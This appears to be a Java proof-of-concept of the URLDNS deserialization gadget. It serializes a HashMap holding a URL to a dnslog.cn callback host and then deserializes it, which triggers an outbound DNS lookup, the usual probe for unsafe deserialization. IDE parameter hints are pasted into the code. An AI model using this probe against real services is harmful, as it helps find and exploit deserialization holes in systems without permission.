 public class URLDNS {
public static void main(String[] args) throws Exception {
HashMap hashMap = new HashMap();
URL url = new URL( context: null, spec: "http://ymg2bu.dnslog.cn",new sun.net.www.protocol.http.Handler());
hashMap.put(url,"lsf");
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(hashMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
ois.readObject();
}
}